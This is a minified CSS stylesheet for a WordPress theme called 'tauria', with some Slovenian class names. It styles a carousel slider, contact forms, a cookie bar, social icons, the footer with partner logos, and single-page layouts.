span{border-radius:50%;position:absolute;z-index:1;height:4px;width:4px;border:0;background:#333;left:50%;top:50%;margin:-2px 0 0 -2px;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}#fp-nav ul li:hover a span,.fp-slidesNav ul li:hover a
span{width:10px;height:10px;margin:-5px 0 0 -5px}#fp-nav ul li .fp-tooltip{position:absolute;top:-2px;color:#fff;font-size:14px;font-family:arial,helvetica,sans-serif;white-space:nowrap;max-width:220px;overflow:hidden;display:block;opacity:0;width:0;cursor:pointer}#fp-nav.fp-show-active a.active+.fp-tooltip,#fp-nav ul li:hover .fp-tooltip{-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in;width:auto;opacity:1}#fp-nav ul li .fp-tooltip.right{right:20px}#fp-nav ul li .fp-tooltip.left{left:20px}.fp-auto-height.fp-section,.fp-auto-height .fp-slide,.fp-auto-height .fp-tableCell{height:auto!important}.fp-responsive .fp-auto-height-responsive.fp-section,.fp-responsive .fp-auto-height-responsive .fp-slide,.fp-responsive .fp-auto-height-responsive .fp-tableCell{height:auto!important}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}to{opacity:0}}@keyframes
fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/wp-content/themes/tauria/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;-webkit-transition:-webkit-transform .1s ease;-o-transition:transform .1s ease;transition:transform .1s ease;transition:transform .1s ease, -webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.l-slider .owl-item{width:100%}.l-slider .owl-item
img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{position:absolute;height:100%;width:50px;top:0px}.owl-carousel .owl-nav .owl-next:before,.owl-carousel .owl-nav .owl-prev:before{content:"";position:absolute;top:50%;left:50%;display:block;width:50px;height:50px;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;border:3px
solid #fcb040;border-right:none;border-bottom:none}.owl-carousel .owl-nav .owl-next:hover:before,.owl-carousel .owl-nav .owl-prev:hover:before{border-color:#000}.owl-carousel .owl-nav .owl-next.disabled,.owl-carousel .owl-nav .owl-prev.disabled{cursor:initial}.owl-carousel .owl-nav .owl-next.disabled:before,.owl-carousel .owl-nav .owl-prev.disabled:before{border-color:rgba(0, 0, 0, 0.1)}.owl-carousel .owl-nav .owl-prev{left:30px}.owl-carousel .owl-nav .owl-prev:before{-webkit-transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(-45deg);-ms-transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(-45deg);transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(-45deg)}.owl-carousel .owl-nav .owl-next{right:30px}.owl-carousel .owl-nav .owl-next:before{-webkit-transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(135deg);-ms-transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(135deg);transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(135deg)}.owl-carousel .owl-dots{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;bottom:103px;left:50%;-webkit-transform:translatex(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.owl-carousel .owl-dots .owl-dot{display:block;width:15px;height:15px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background:#fff;margin:0
5px;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s}.owl-carousel .owl-dots .owl-dot.active{background:#fcb040}@media only screen and (min-width:768px){.owl-carousel .owl-dots{bottom:130px}}.l-page .wpcf7
.fieldset_podatki{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-page .wpcf7
label{display:block;position:relative;margin:0
10px 20px 0}.l-page .wpcf7 label span
input{max-width:338px}.l-page .wpcf7 label
input{outline:none;border:1px
solid #A5A5A5;color:#fcb040;font-size:20px;padding:8px
16px;border-radius:0}.l-page .wpcf7 label
textarea{max-width:100%;height:197px;font-size:20px;border:1px
solid #A5A5A5;display:block;border-radius:0}.l-page .wpcf7 label input[type=submit]{display:block;width:100%;height:50px;background:#fcb040;border:1px
solid #fcb040;color:#fff;cursor:pointer}.wpcf7
label{position:relative;display:block;margin-bottom:25px}.wpcf7
label.checkbox{color:#1A181D;font-size:14px;cursor:pointer}.wpcf7 label.checkbox
span{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.wpcf7 label.checkbox span:before{-ms-flex-negative:0;flex-shrink:0;content:"";display:inline-block;width:20px;height:20px;color:#FFDD15;font-size:30px;line-height:10px;margin-right:16px;border:1px
solid #8b97a6;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;vertical-align:middle}.wpcf7 input[type=email],.wpcf7 input[type=text],.wpcf7
textarea{width:100%;max-width:100%;padding:17px
23px 18px;font-size:14px;color:#A5A5A5;background-color:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;border:2px
solid #000;outline:none}.wpcf7 input[type=email].wpcf7-not-valid,.wpcf7 input[type=text].wpcf7-not-valid,.wpcf7 textarea.wpcf7-not-valid{border:2px
solid #f00}.wpcf7 input[type=email]:focus,.wpcf7 input[type=text]:focus,.wpcf7 textarea:focus{border:2px
solid #fcb040}.wpcf7 input[type=checkbox]{display:none}.wpcf7 input[type=checkbox]:checked~span:before{border-color:#FFDD15;content:"\f00c";font-family:'FontAwesome'!important}form{position:relative;padding-bottom:30px}:focus::-webkit-input-placeholder{color:#fff}:focus::-moz-placeholder{color:#fff}:focus:-ms-input-placeholder{color:#fff}:focus:-moz-placeholder{color:#fff}::-webkit-input-placeholder{color:#ccc;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}::-moz-placeholder{color:#ccc;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}:-ms-input-placeholder{color:#ccc;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}:-moz-placeholder{color:#ccc;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}.ajax-loader{position:relative;top:3px;width:20px;height:20px;margin:0
auto;margin-top:10px;display:none}.ajax-loader.is-active{display:block;-webkit-animation:spin .6s linear 0s infinite normal both;animation:spin .6s linear 0s infinite normal both}.ajax-loader:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-family:'FontAwesome'!important;content:"\f01e"}.wpcf7-response-output{color:#666;display:block;padding:0;border:none;text-align:left;margin:30px
0;font-size:24px}@media only screen and (min-width:1170px){.wpcf7-response-output{margin:0;bottom:0}}.wpcf7-response-output.wpcf7-mail-sent-ok{font-weight:bold}.wpcf7-not-valid-tip{font-size:12px;position:absolute;right:5px;bottom:5px;width:auto;color:#EC2128}.screen-reader-response{display:none}#cookie-bar{background:#333;color:#fff;text-align:left;overflow:hidden;padding:10px
20px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px}#cookie-bar.fixed{position:fixed;bottom:0;left:0;width:100%;z-index:99;-webkit-animation:slideInUp 1s ease-out 1s 1 normal both;animation:slideInUp 1s ease-out 1s 1 normal both}#cookie-bar.fixed.remove{-webkit-animation:slideOutDown 1s ease-out 1s 1 normal both;animation:slideOutDown 1s ease-out 1s 1 normal both}#cookie-bar
p{margin:0;padding:0}#cookie-bar
a{color:#ccc}#cookie-bar a:hover{color:#fcb040}#cookie-bar a.cb-enable{position:relative;display:block;border:1px
solid #fff;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;padding:10px
20px;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;color:#fff}#cookie-bar a.cb-enable:hover{background:#fcb040}@-webkit-keyframes
slideInUp{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes
slideInUp{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}body,html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{background:#fff;color:#000;font-size:14px;padding:0;margin:0;font-family:"PT Sans",sans-serif;font-weight:500;font-style:normal;line-height:normal;position:relative}body.activ,body.scrollOff{overflow:hidden}body.activ header,body.scrollOff
header{overflow:visible}.clearfix:after,.clearfix:before{content:" ";display:block}.clearfix:after{clear:both}ol,p,ul{padding:0px;margin:0px}h1,h2,h3,h4,h5,h6{padding:0px;margin:0px;font-family:"PT Sans Narrow",sans-serif;font-weight:400}button{border:none;padding:0px;margin:0px;background:none;cursor:pointer}article,aside,details,figcaption,figure,footer,header,hgroup,img,main,menu,nav,section,summary{display:block}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:none}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.l-social a,.l-social h2,.l-social
span{position:relative;display:block;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.l-social a:before,.l-social h2:before,.l-social span:before{font-family:'FontAwesome'!important;color:inherit;margin-right:5px}.l-social a.fbook:before,.l-social h2.fbook:before,.l-social span.fbook:before{content:"\f09a"}.l-social a.insta:before,.l-social h2.insta:before,.l-social span.insta:before{content:"\f16d"}.l-social a.pint:before,.l-social h2.pint:before,.l-social span.pint:before{content:"\f231"}.l-social a.gplus:before,.l-social h2.gplus:before,.l-social span.gplus:before{content:"\f0d5"}.l-social a.twitt:before,.l-social h2.twitt:before,.l-social span.twitt:before{content:"\f099"}.l-social a.trip:before,.l-social h2.trip:before,.l-social span.trip:before{content:"\f262"}.l-social a.ytube:before,.l-social h2.ytube:before,.l-social span.ytube:before{content:"\f167"}.l-social a.linkd:before,.l-social h2.linkd:before,.l-social span.linkd:before{content:"\f0e1"}.l-social a.reddit:before,.l-social h2.reddit:before,.l-social span.reddit:before{content:"\f281"}.l-social a.phone:before,.l-social h2.phone:before,.l-social span.phone:before{content:"\f098"}.l-social a.email:before,.l-social h2.email:before,.l-social span.email:before{content:"\f0e0"}.l-social a.web:before,.l-social h2.web:before,.l-social span.web:before{content:"\f0ac"}.l-social a.address:before,.l-social h2.address:before,.l-social span.address:before{content:"\f015"}.l-social a.location:before,.l-social h2.location:before,.l-social span.location:before{content:"\f041"}
/*! Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License) */
@font-face{font-family:'FontAwesome';src:url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.eot?v=4.7.0");src:url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}footer,header,main,section{position:relative;width:100%;z-index:1}.show{-webkit-transition:all 2s;-moz-transition:all 2s;-o-transition:all 2s;transition:all 2s;opacity:1!important}main{overflow-x:hidden;min-height:100vh;padding:110px
0 50px 0}@media only screen and (min-width:600px){main{padding:140px
0 50px 0}}@media only screen and (min-width:768px){main{padding:140px
0 50px 0}}iframe{border:none;width:100%!important;height:500px}address{font-style:normal}input{font-family:"PT Sans",sans-serif}@-webkit-keyframes
fadeIn{0%{opacity:0}to{opacity:1}}@keyframes
fadeIn{0%{opacity:0}to{opacity:1}}@keyframes
fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes
gor_dol{0%{bottom:20px}50%{bottom:25px}to{bottom:20px}}@keyframes
gor_dol{0%{bottom:20px}50%{bottom:25px}to{bottom:20px}}@-webkit-keyframes
spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes
spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}footer{color:#fff}footer
.nasi_partnerji{margin-bottom:50px}footer .nasi_partnerji
.partnerji_title{text-align:center;font-size:26px;padding-bottom:19px;margin-bottom:50px;position:relative;color:#333}footer .nasi_partnerji .partnerji_title:before{content:"";position:absolute;left:50%;bottom:0;width:61px;border-bottom:5px solid #fcb040;margin-left:-30px}@media only screen and (min-width:1170px){footer .nasi_partnerji
.partnerji_title{text-align:left}footer .nasi_partnerji .partnerji_title:before{margin-left:0;left:0}}footer .nasi_partnerji
.p_logotipi{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}footer .nasi_partnerji .p_logotipi
.logo_v_okvirju{display:block;height:150px;width:235px;position:relative;padding:40px;border:1px
solid #c4c2d1;margin-bottom:-1px;margin-right:-1px}footer .nasi_partnerji .p_logotipi .logo_v_okvirju:after{content:"";display:block;position:absolute;left:100%;top:100%;width:30px;height:30px;background:#fff;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:1;-webkit-box-shadow:-235px 0px white, 0px -150px white, -235px -150px white;box-shadow:-235px 0px white, 0px -150px white, -235px -150px white}footer .nasi_partnerji .p_logotipi .logo_v_okvirju
img{max-height:90px;max-width:calc(100% - 80px);display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.5;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s}footer .nasi_partnerji .p_logotipi .logo_v_okvirju img:hover{-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}@media only screen and (min-width:1170px){footer .nasi_partnerji .p_logotipi .logo_v_okvirju:last-child:after,footer .nasi_partnerji .p_logotipi .logo_v_okvirju:nth-of-type(5n):after{border:none}}footer
span{display:block;padding:20px;text-align:center;font-size:24px;color:#fff}footer
.foot_top{background:#1a1a1a;padding-top:76px;padding-bottom:130px}footer .foot_top
.f_top{font-size:16px}footer .foot_top .f_top
.top_title{position:relative;font-size:20px;padding-bottom:19px;margin-bottom:40px}footer .foot_top .f_top .top_title:before{content:"";position:absolute;left:50%;bottom:0;width:60px;margin-left:-30px;border-bottom:3px solid #fcb040}@media only screen and (min-width:768px){footer .foot_top .f_top .top_title:before{left:0;margin-left:0}}footer .foot_top .f_top
.kontakti{margin-bottom:10px}footer .foot_top .f_top .kontakti:last-child{margin-bottom:0}@media only screen and (min-width:768px){footer .foot_top .f_top
.kontakti{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:0}footer .foot_top .f_top .kontakti
.v_title{width:30%}footer .foot_top .f_top .kontakti
.v_text{width:70%}footer .foot_top .f_top .kontakti .v_text
a{display:inline-block}}footer .foot_top .f_top
.t_vsebina{text-align:center;width:100%;line-height:1.5;margin-bottom:40px}footer .foot_top .f_top .t_vsebina:last-child{margin-bottom:0}@media only screen and (min-width:768px){footer .foot_top .f_top
.t_vsebina{text-align:left;width:33%;padding:0
30px}}@media only screen and (min-width:768px){footer .foot_top
.f_top{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0
-30px}}footer
.foot_bottom{text-align:center;background:#101010;padding:20px
0}footer .foot_bottom
.f_bottom{font-size:14px}footer .foot_bottom .f_bottom
nav{margin-top:20px;color:#fff;text-transform:uppercase}footer .foot_bottom .f_bottom nav
ul{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0
-10px}footer .foot_bottom .f_bottom nav ul li
a{display:block;padding:0
10px}@media only screen and (min-width:768px){footer .foot_bottom
.f_bottom{text-align:left;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer .foot_bottom .f_bottom
nav{margin-top:0}footer .foot_bottom .f_bottom nav
ul{-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}main.l-single{color:#666}main.l-single
.single_title{font-size:18px;margin-bottom:20px;text-transform:uppercase;text-align:center}main.l-single .single_title
p{display:inline-block;margin-right:20px}@media only screen and (min-width:768px){main.l-single
.single_title{margin-bottom:18px;text-align:center}}@media only screen and (min-width:1170px){main.l-single
.single_title{text-align:left}}main.l-single .single_title
span{font-size:22px}@media only screen and (min-width:768px){main.l-single .single_title
span{font-size:22px}}main.l-single
.modri_title{background:#fcb040;color:#fff;font-size:25px;padding:30px
0;margin-bottom:50px;text-align:center}@media only screen and (min-width:768px){main.l-single
.modri_title{font-size:30px;padding:40px
0;margin-bottom:100px;text-align:center}}@media only screen and (min-width:1170px){main.l-single
.modri_title{text-align:left}}main.l-single
.gallery{margin-bottom:115px}main.l-single .gallery
.slika_g{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}main.l-single .gallery .slika_g
.img_wrap{width:370px;height:370px;margin:0
10px 20px;position:relative;display:block;overflow:hidden;cursor:pointer}main.l-single .gallery .slika_g .img_wrap:before{content:"";position:absolute;top:0px;left:0px;width:100%;height:100%;background:rgba(252, 176, 64, 0.82);z-index:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}main.l-single .gallery .slika_g .img_wrap
img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}main.l-single .gallery .slika_g .img_wrap:hover:before{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}@media only screen and (min-width:1170px){main.l-single
.single_vsebina{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}main.l-single .single_vsebina
.text_levo{width:auto;text-align:center;margin-bottom:30px}@media only screen and (min-width:1170px){main.l-single .single_vsebina
.text_levo{width:50%;text-align:left;margin-bottom:0}}main.l-single .single_vsebina
.levi_naslov{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:1170px){main.l-single .single_vsebina
.levi_naslov{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}main.l-single .single_vsebina .levi_naslov
.title_levo{line-height:50px}main.l-single .single_vsebina .levi_naslov
.s_img{max-height:50px;margin-right:20px}main.l-single .single_vsebina
.text_desno{margin-left:0;width:auto;text-align:center}@media only screen and (min-width:1170px){main.l-single .single_vsebina
.text_desno{margin-left:200px;width:50%;text-align:left}}main.l-single .single_vsebina .text_desno
.title_podatki{font-size:22px;font-weight:bold}main.l-single .single_vsebina .text_desno
.text_podatki{font-size:22px;margin-bottom:30px}main.l-single .single_vsebina
.content_text{font-size:22px}main.l-single .single_vsebina .content_text ol,main.l-single .single_vsebina .content_text
ul{margin-left:21px;list-style-type:none}@media only screen and (min-width:1170px){main.l-single .single_vsebina .content_text ol,main.l-single .single_vsebina .content_text
ul{list-style-type:disc}}main.l-single
.title_levo{font-size:30px;font-weight:bold;position:relative;margin-bottom:38px}main.l-single .title_levo:before{content:"";position:absolute;left:0;bottom:0;width:83px;border-bottom:2px solid #fcb040}